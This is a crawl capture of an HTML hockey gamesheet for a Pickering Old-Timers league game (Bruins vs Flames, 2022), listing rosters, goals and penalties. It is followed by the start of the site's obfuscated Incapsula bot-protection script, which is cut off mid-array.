

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/gamesheet_full.html?gameid=3573895
body_size: 2705
content:
<html>
<head>
<title>pointstreak.com - electronic gamesheet</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<style type="text/css">

td{ font-family:Verdana, arial, helvetica, sans-serif; font-size:10px;
}body { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} p { font-family:Verdana, arial, helvetica, sans-serif; font-size:11px;
} h1 { font-family:Verdana, arial, helvetica, sans-serif; font-size:15px; font-weight:bold;
} a {  color: #000080; text-decoration: none;
} a:hover {  color: #ff0000;
} font.big {font-family:Verdana, arial, helvetica, sans-serif; font-size:12px;
}
</style>

</head>
<body bgcolor="#FFFFFF" link="#333333" vlink="#333333" class="default" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<table width="890" border="0" cellspacing="0" cellpadding="0">
 <tr>


  <td width="200" valign="top" height="242"><b><font size="2">HOME : </font>
   Bruins   </b><br>


   <table width="200" border="1"  cellspacing="0" cellpadding="0">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
  
		<tr>

	 <td align="center"> G33	 </td>
          <td>
            &nbsp; Wade Matthews
                      </td>
          </tr>
          <tr><td width="20" align="center">7</td><td>&nbsp; Reg Wood</td></tr><tr><td width="20" align="center">9</td><td>&nbsp; Jason Jean</td></tr><tr><td width="20" align="center">12</td><td>&nbsp; Robert Antonik</td></tr><tr><td width="20" align="center">16</td><td>&nbsp; Bart Bremmers</td></tr><tr><td width="20" align="center">17</td><td>&nbsp; Maurice Gallagher</td></tr><tr><td width="20" align="center">19</td><td>&nbsp; Jon Pereira</td></tr><tr><td width="20" align="center">21</td><td>&nbsp; Brian Newitt</td></tr><tr><td width="20" align="center">22</td><td>&nbsp; Gord Bennett</td></tr><tr><td width="20" align="center">55</td><td>&nbsp; Neil Cain</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>

		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
          <td colspan="4"><b>&nbsp;HOME  GOALIE STATS</b></td>
        </tr>
        <tr>
          <td width="120"><b>NAME</b></td>
          <td width="20" align="right">MIN</td>
          <td align="right">SHOTS</td>
          <td align="center">SAVES</td>
        </tr>
                <tr>
          <td width="120">
            33            W. Matthews          </td>
          <td width="20"  align="center">
            &nbsp;60          </td>
                    <td colspan=2>
            <center>
            	not recorded            </center>
          </td>
                  </tr>
              </table>

   <table width="200" border="1" cellspacing="0" cellpadding="1">
	<tr>
	 <td><b>COACH SIGNOFF</b></td>
	</tr>
	<tr>
	 <td><b>H. COACH</b> - </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	<tr>
	 <td><b>AST. COACH</b> -  </td>
	</tr>
	<tr>
	 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 </td>
	</tr>
	   </table>
  </td>


  <td width="490" valign="top" height="242" align="center">
   <table width="100%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td width="42%">
		  			<img src="/images/pointstreak-logop.gif" width="222" height="42">
		  </td>
		  <td width="58%">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td width="83%" align="right"><b>
				  Pickering Old-Timers Hockey League				  </b></td>
				<td width="17%"><b>
				  <img align="left" src="/logos/league1603.gif" width="42" height="42">				  </b></td>
			  </tr>
			</table>
			</td>
		</tr>
				<tr>
		  <td width="42%">Division:<b>
			POHL 55			</b><br>
			Rink:
			Don Beer 1			<br>
		  </td>
		  <td width="58%" align="left">Date:
			Sun, Feb 27, 2022			<br>
			Time:
			08:45pm&nbsp;&nbsp;&nbsp;&nbsp;Game Number: 236		  </td>
		</tr>
	
	  </table>
	  <table width="97%" border="0" cellspacing="2" cellpadding="0">
		<tr>
		  <td width="68%">
	  <table border="1" cellpadding="0" cellspacing="0" width="97%">
	   <tr align="center">

				<td width="110" align="center">&nbsp;</td>
		<td width=\"28\"><b>1</b></td><td width=\"28\"><b>2</b></td><td width=\"28\"><b>3</b></td><td width="60"><center><b>TOTAL</b></center></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Home				  </b></td>
							<td>1</td><td>0</td><td>0</td><td width="60">&nbsp;<b><font class="big">1</font></b></td>						  </tr>
						  <tr align="center">

				<td width="110"> <b> <img src="/images/shim.gif" width="1" height="18" align="absmiddle">Away				  </b></td>
							<td>2</td><td>1</td><td>3</td><td width="60">&nbsp;<b><font class="big">6</font></b></td>						  </tr>
						</table>

		  </td>
		  <td width="32%">

	  <table width="97%" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="2"><b>TOTAL SHOTS</b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Home</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
								</font></b></td>
			  </tr>
			  <tr>
				<td width="55%" align="center"><img src="/images/shim.gif" width="1" height="18" align="absmiddle"><b>Away</b></td>
				<td width="40" align="center">&nbsp;<b><font class="big">
										</font></b></td>
			  </tr>
			</table>
		  </td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>

	 <td width="50%" align="center" valign="top"> <img src="/images/shim.gif" width="40" height="2"><br>
	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="7"><b>HOME SCORING</b></td>
			  </tr>
			  <tr align="center">
				<td width="10%"><b>#</b></td>
				<td width="10%"><b>P</b></td>
				<td width="20%"><b>TIME</b></td>
				<td width="15%"><b>G</b></td>
								<td width="15%"><b>AST</b></td>
				<td width="15%"><b>AST2</b></td>
								<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>1</td><td align=center>13:40</td><td align=center>12</td><td align=center>&nbsp;19</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		  <td align="center" valign="top" width="50%">
		  <img src="/images/shim.gif" width="40" height="2"><br>

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
					<td colspan="7"><b>AWAY SCORING</b></td>
			  </tr>
			   <tr align="center">
					<td width="10%"><b>#</b></td>
					<td width="10%"><b>P</b></td>
					<td width="20%"><b>TIME</b></td>
					<td width="15%"><b>G</b></td>
										<td width="15%"><b>AST</b></td>
					<td width="15%"><b>AST2</b></td>
										<td width="15%"><b>GT</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>1</td><td align=center>4:00</td><td align=center>11</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>2</td><td align=center>1</td><td align=center>8:50</td><td align=center>6</td><td align=center>&nbsp;4</td><td align=center>&nbsp;10</td><td align=center>&nbsp;</td></tr><tr><td align=center>3</td><td align=center>2</td><td align=center>7:38</td><td align=center>16</td><td align=center>&nbsp;8</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>4</td><td align=center>3</td><td align=center>7:53</td><td align=center>5</td><td align=center>&nbsp;11</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>5</td><td align=center>3</td><td align=center>9:40</td><td align=center>6</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td align=center>6</td><td align=center>3</td><td align=center>18:20</td><td align=center>4</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td><td align=center>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>

	  <img src="/images/shim.gif" width="40" height="2"></td>
		</tr>
	  </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>HOME PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>9</td><td align=center>Roughing</td><td align=center>3</td><td align=center>11:45</td></tr><tr><td align=center>1</td><td align=center>22</td><td align=center>Slapshot</td><td align=center>3</td><td align=center>14:25</td></tr><tr><td align=center>2</td><td align=center>19</td><td align=center>High Sticking</td><td align=center>3</td><td align=center>6:57</td></tr><tr><td align=center>2</td><td align=center>22</td><td align=center>Roughing</td><td align=center>3</td><td align=center>20:00</td></tr><tr><td align=center>3</td><td align=center>12</td><td align=center>Tripping</td><td align=center>3</td><td align=center>5:15</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		  <td valign="top" align="center" width="50%">

	  <table width="235" border="1" cellspacing="0" cellpadding="0">
	   <tr align="center">
				<td colspan="5"><b>AWAY PENALTIES</b></td>
			  </tr>
			  <tr align="center">
				<td width="14%"><b>P</b></td>
				<td width="14%"><b>#</b></td>
				<td width="36%"><b>OFFENSE</b></td>
				<td width="13%"><b>MIN</b></td>
				<td width="23%"><b>START</b></td>
			  </tr>
	  <tr><td align=center>1</td><td align=center>6</td><td align=center>Slashing</td><td align=center>3</td><td align=center>11:45</td></tr><tr><td align=center>1</td><td align=center>6</td><td align=center>High Sticking</td><td align=center>3</td><td align=center>19:00</td></tr><tr><td align=center>2</td><td align=center>12</td><td align=center>Hooking</td><td align=center>3</td><td align=center>12:40</td></tr><tr><td align=center>2</td><td align=center>5</td><td align=center>Roughing</td><td align=center>3</td><td align=center>20:00</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr>			</table>
		  </td>
		</tr>
	  </table>


   <img src="/images/shim.gif" width="40" height="2"><br>

   <table width="97%" border="1" cellspacing="0" cellpadding="0">
	<tr>
	 <td width="33%"><img src="/images/shim.gif" width="1" height="14" align="absmiddle">
	 		 		<strong>REF</strong>
	 		  -
	  Default Referee
	  <br>&nbsp;<strong>REF</strong> -  
	 </td>
	 <td width="33%">
	 		 		<b>LINE1</b> -
	 		  Default Referee	 </td>
	 <td width="33%">
	 		 	<b>LINE2</b> -
	 		  	 </td>
	</tr>
	<tr>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
	 	
	 </td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	 <td><img src="/images/shim.gif" width="5" height="25" align="absmiddle">X</td>
	</tr>
	<tr>
	 <td colspan="3"><img src="/images/shim.gif" width="1" height="14" align="absmiddle"><b>NOTES</b>
	  no notes entered for this game<br><Br>	 </td>
	</tr>
	   </table>

	</td>


  <td width="200" valign="top" height="242"><b><font size="2">AWAY: </font>
   Flames   </b> <br>
   <table width="200" border="1"  cellspacing="0" cellpadding="0" class="default">
	<tr>

	 <td width="20" align="center"><b>#</b></td>

	 <td width="*">&nbsp; <b>NAME</b></td>
		</tr>
 		<tr>

	 <td align="center"> G1	 </td>
          <td>
            &nbsp; Geoff Medweth                      </td>
          </tr>
          <tr><td width="20" align="center">4</td><td>&nbsp; Paul Wozney</td></tr><tr><td width="20" align="center">5</td><td>&nbsp; Dave Orr</td></tr><tr><td width="20" align="center">6</td><td>&nbsp; John Kim</td></tr><tr><td width="20" align="center">7</td><td>&nbsp; George Kotsopoulos</td></tr><tr><td width="20" align="center">8</td><td>&nbsp; Mark Linnane</td></tr><tr><td width="20" align="center">10</td><td>&nbsp; Steve Simpson</td></tr><tr><td width="20" align="center">11</td><td>&nbsp; George Mougtoussidis</td></tr><tr><td width="20" align="center">12</td><td>&nbsp; Randy Eadie</td></tr><tr><td width="20" align="center">13</td><td>&nbsp; Harry Hum</td></tr><tr><td width="20" align="center">16</td><td>&nbsp; Ron Matthews</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr><tr><td width="20" align="center">&nbsp;</td><td>&nbsp;</td></tr>		</table>
   <table width="200" cellspacing="0" cellpadding="2" border="1">
	<tr>
		  <td colspan="4"><b>&nbsp;AWAY GOALIE STATS</b></td>
		 </tr>
      <tr>
				<td width="120"><b>NAME</b></td>
		    <td width="20" align="right">MIN</td>
		    <td align="right">SHOTS</td>
		    <td align="center">SAVES</td>
      </tr>
                                        <tr>

		  <td>
            1            G. Medweth          </td>

		  <td align="center">
			 &nbsp;60		  </td>

                           <td colspan=2><center>not recorded</center></td>
                         </tr>
                      </table>

	  <table width="200" border="1" cellspacing="0" cellpadding="1">
			<tr>
			 <td><b>COACH SIGNOFF</b></td>
			</tr>
			<tr>
			 <td><b>H. COACH</b> - </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
			</tr>
			<tr>
			 <td><b>AST. COACH</b> -  </td>
			</tr>
			<tr>
			 <td> <img src="/images/shim.gif" width="5" height="25" align="absmiddle">X
			 </td>
		</tr>
			   </table>
	  </td>
	</tr>
  </table>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=567992288" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=567992288
body_size: 20785
content:
var _0x5e80=['\x77\x72\x6a\x44\x67\x69\x58\x43\x6b\x4d\x4b\x5a\x77\x35\x44\x44\x74\x6b\x4c\x43\x74\x43\x73\x3d','\x77\x6f\x58\x44\x6a\x4d\x4b\x61','\x51\x48\x58\x43\x6f\x4d\x4f\x30\x77\x37\x58\x43\x68\x67\x3d\x3d','\x77\x72\x33\x43\x71\x63\x4b\x46\x77\x71\x31\x46\x77\x71\x4c\x44\x72\x4d\x4b\x48','\x53\x42\x76\x44\x69\x44\x34\x71\x4b\x73\x4b\x45\x77\x70\x6c\x6d\x65\x63\x4b\x45\x59\x38\x4f\x6c\x62\x7a\x54\x44\x6d\x38\x4f\x79\x77\x6f\x56\x66\x56\x47\x62\x44\x72\x4d\x4b\x67\x77\x36\x54\x43\x71\x55\x4d\x54\x57\x51\x6f\x51\x64\x73\x4f\x55\x77\x34\x58\x43\x6b\x78\x62\x44\x6b\x73\x4b\x5a\x59\x4d\x4b\x4c\x61\x77\x3d\x3d','\x52\x7a\x55\x65','\x48\x7a\x6c\x43','\x77\x71\x77\x4f\x65\x67\x3d\x3d','\x77\x72\x48\x44\x68\x53\x4d\x3d','\x64\x4d\x4b\x4d\x77\x36\x6b\x3d','\x77\x70\x45\x74\x58\x67\x3d\x3d','\x77\x36\x66\x44\x6f\x69\x73\x3d','\x65\x78\x5a\x55\x4e\x43\x44\x43\x6e\x67\x3d\x3d','\x66\x58\x50\x44\x73\x55\x73\x3d','\x77\x72\x45\x38\x53\x41\x3d\x3d','\x77\x35\x50\x43\x6f\x41\x7a\x44\x75\x78\x6e\x43\x69\x6a\x55\x71\x77\x36\x66\x44\x6d\x73\x4b\x6e\x46\x6a\x33\x44\x67\x56\x39\x6f\x62\x73\x4b\x70\x77\x6f\x62\x43\x76\x73\x4f\x58\x77\x34\x48\x43\x71\x38\x4b\x6d\x77\x72\x48\x43\x6d\x63\x4f\x47\x77\x35\x67\x45\x77\x71\x78\x30\x4f\x38\x4b\x68\x48\x38\x4f\x6f\x4d\x51\x62\x43\x76\x38\x4b\x39\x77\x70\x63\x3d','\x77\x36\x48\x44\x6d\x58\x63\x73\x4d\x41\x3d\x3d','\x77\x37\x76\x44\x6f\x58\x6f\x3d','\x77\x72\x77\x69\x52\x47\x63\x4b\x44\x51\x33\x43\x73\x41\x3d\x3d','\x4b\x4d\x4b\x2f\x77\x34\x37\x44\x69\x41\x3d\x3d','\x66\x54\x77\x66','\x4a\x52\x6c\x64','\x77\x6f\x54\x43\x74\x44\x6f\x3d','\x77\x71\x45\x62\x77\x6f\x4d\x3d','\x47\x38\x4b\x70\x4d\x51\x3d\x3d','\x77\x34\x59\x49\x66\x51\x3d\x3d','\x77\x6f\x54\x44\x75\x4d\x4b\x36\x64\x63\x4b\x6a\x41\x41\x3d\x3d','\x77\x34\x38\x5a\x63\x6e\x55\x62\x45\x77\x2f\x44\x72\x67\x3d\x3d','\x77\x35\x5a\x72\x41\x51\x3d\x3d','\x58\x67\x45\x2b','\x54\x77\x6b\x44','\x77\x34\x44\x44\x67\x4d\x4b\x76','\x77\x6f\x44\x44\x68\x63\x4b\x58','\x77\x37\x33\x44\x6b\x30\x55\x3d','\x63\x54\x6b\x6c','\x77\x34\x72\x44\x68\x47\x77\x6a','\x77\x37\x59\x39\x56\x77\x3d\x3d','\x77\x70\x62\x43\x76\x38\x4f\x71\x4e\x77\x3d\x3d','\x77\x37\x34\x51\x49\x77\x3d\x3d','\x77\x34\x62\x43\x6e\x73\x4f\x55\x77\x72\x45\x3d','\x65\x57\x44\x43\x75\x67\x3d\x3d','\x77\x34\x54\x43\x75\x38\x4f\x69','\x57\x67\x48\x43\x68\x52\x73\x78\x77\x70\x63\x3d','\x77\x34\x59\x6d\x46\x77\x3d\x3d','\x77\x70\x72\x43\x74\x63\x4b\x73','\x53\x33\x54\x43\x6d\x41\x3d\x3d','\x77\x35\x72\x43\x6a\x73\x4f\x4a\x77\x72\x35\x32\x62\x77\x3d\x3d','\x56\x44\x49\x50\x77\x37\x37\x43\x71\x38\x4f\x69\x4d\x41\x77\x44\x77\x37\x63\x3d','\x52\x48\x76\x43\x6b\x67\x3d\x3d','\x77\x36\x4c\x43\x75\x33\x41\x53\x77\x72\x5a\x32\x63\x51\x42\x56\x77\x70\x42\x42\x4d\x78\x70\x45\x53\x6c\x4a\x7a\x58\x57\x66\x44\x73\x33\x52\x6c\x77\x35\x35\x38\x53\x4d\x4f\x30\x77\x35\x72\x44\x6d\x54\x6b\x53\x4c\x41\x3d\x3d','\x77\x71\x6a\x44\x6d\x69\x6a\x43\x69\x38\x4b\x75','\x77\x37\x37\x43\x75\x73\x4f\x71','\x77\x37\x76\x44\x6c\x55\x30\x71\x4c\x69\x77\x3d','\x77\x37\x67\x31\x77\x6f\x46\x58','\x63\x7a\x73\x61\x77\x36\x6b\x3d','\x77\x34\x46\x71\x50\x43\x37\x43\x6e\x6c\x50\x44\x69\x51\x3d\x3d','\x77\x36\x30\x38\x59\x51\x3d\x3d','\x53\x56\x58\x43\x6c\x30\x55\x31\x49\x73\x4f\x4b','\x66\x51\x2f\x44\x70\x77\x3d\x3d','\x77\x72\x33\x44\x6a\x38\x4b\x68','\x77\x6f\x6b\x76\x4c\x51\x4c\x43\x68\x31\x66\x44\x6e\x68\x72\x43\x74\x6c\x45\x3d','\x77\x72\x37\x43\x6a\x63\x4b\x45\x77\x70\x6b\x61\x77\x71\x37\x43\x68\x4d\x4f\x6c\x77\x72\x72\x43\x6b\x7a\x59\x3d','\x77\x36\x58\x44\x6b\x7a\x30\x3d','\x77\x6f\x41\x4b\x77\x70\x34\x3d','\x77\x34\x59\x50\x77\x72\x41\x3d','\x58\x4d\x4f\x78\x42\x77\x3d\x3d','\x77\x6f\x34\x63\x61\x77\x3d\x3d','\x77\x6f\x2f\x43\x70\x73\x4b\x6f','\x77\x70\x6c\x61\x64\x67\x3d\x3d','\x41\x38\x4f\x59\x77\x71\x59\x3d','\x77\x72\x52\x4b\x61\x77\x3d\x3d','\x54\x4d\x4b\x71\x44\x45\x73\x3d','\x51\x63\x4b\x35\x77\x37\x51\x3d','\x77\x70\x37\x44\x71\x63\x4b\x63','\x41\x38\x4f\x32\x77\x71\x55\x3d','\x5a\x6a\x49\x37','\x77\x36\x7a\x44\x67\x52\x41\x62\x77\x35\x67\x4a','\x77\x72\x37\x44\x76\x4d\x4b\x37\x52\x63\x4b\x49\x77\x72\x41\x3d','\x56\x73\x4b\x47\x64\x73\x4f\x74','\x77\x72\x48\x43\x6e\x38\x4b\x6f\x64\x73\x4b\x66\x77\x36\x4a\x64\x53\x31\x64\x4b\x4a\x73\x4b\x38\x4f\x4d\x4f\x2b\x77\x6f\x46\x53\x77\x6f\x6a\x43\x6e\x38\x4f\x38\x58\x73\x4f\x38\x77\x36\x76\x43\x72\x63\x4b\x39\x77\x72\x59\x36\x52\x4d\x4f\x46\x55\x63\x4f\x64\x77\x36\x4c\x44\x6a\x63\x4b\x34\x54\x41\x67\x32\x55\x54\x38\x49\x46\x41\x3d\x3d','\x77\x6f\x44\x43\x69\x4d\x4b\x39\x4b\x31\x45\x2f','\x77\x70\x7a\x43\x6c\x4d\x4b\x6a','\x44\x52\x78\x54','\x55\x68\x6e\x44\x68\x51\x3d\x3d','\x44\x48\x6f\x65\x77\x36\x33\x43\x6e\x4d\x4f\x6c\x61\x55\x59\x3d','\x4e\x38\x4f\x71\x77\x70\x30\x3d','\x53\x63\x4b\x48\x63\x67\x3d\x3d','\x77\x72\x48\x44\x68\x53\x33\x43\x6a\x41\x3d\x3d','\x65\x41\x34\x33','\x54\x38\x4b\x79\x77\x34\x59\x3d','\x51\x6b\x62\x43\x6f\x77\x3d\x3d','\x5a\x6b\x62\x43\x71\x73\x4f\x6d\x4e\x77\x6b\x3d','\x65\x32\x6a\x43\x6e\x77\x3d\x3d','\x77\x6f\x58\x43\x67\x68\x49\x3d','\x77\x72\x37\x44\x6d\x53\x50\x44\x73\x33\x38\x33\x4b\x63\x4f\x64\x64\x4d\x4b\x76\x77\x37\x6b\x3d','\x44\x73\x4b\x45\x4b\x73\x4b\x32\x4c\x33\x76\x43\x71\x67\x34\x3d','\x77\x36\x50\x44\x69\x78\x41\x50\x77\x35\x67\x54\x77\x34\x39\x46\x77\x72\x6a\x43\x74\x52\x59\x3d','\x77\x72\x50\x43\x6f\x69\x49\x62\x77\x36\x41\x67\x61\x45\x59\x3d','\x77\x37\x6c\x72\x42\x77\x3d\x3d','\x77\x36\x38\x36\x53\x77\x3d\x3d','\x77\x37\x62\x44\x75\x4d\x4b\x33','\x77\x34\x2f\x44\x70\x67\x45\x35','\x77\x36\x74\x49\x57\x38\x4b\x49\x50\x73\x4f\x71\x59\x67\x3d\x3d','\x77\x71\x67\x67\x77\x70\x73\x3